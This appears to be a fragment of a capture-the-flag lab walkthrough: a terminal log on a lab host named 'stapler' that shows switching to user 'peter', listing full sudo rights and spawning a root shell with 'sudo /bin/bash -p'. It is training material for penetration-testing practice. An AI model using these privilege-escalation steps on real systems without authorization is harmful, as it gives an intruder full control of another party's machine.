 exit
LSolum@lab-pg-ubuntu16-stapler-245-173:/home$ su peter
Password:
lab-pg-ubuntu16-stapler-245-173% sudo -l
sudo: unable to resolve host lab-pg-ubuntu16-stapler-245-173
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
Matching Defaults entries for peter on lab-pg-ubuntu16-stapler-245-173:
lecture=always, env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on lab-pg-ubuntu16-stapler-245-173:
(ALL : ALL) ALL
lab-pg-ubuntu16-stapler-245-173% sudo /bin/bash -p
sudo: unable to resolve host lab-pg-ubuntu16-stapler-245-173
root@lab-pg-ubuntu16-stapler-245-173:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@lab-pg-ubuntu16-stapler-245-173:/home#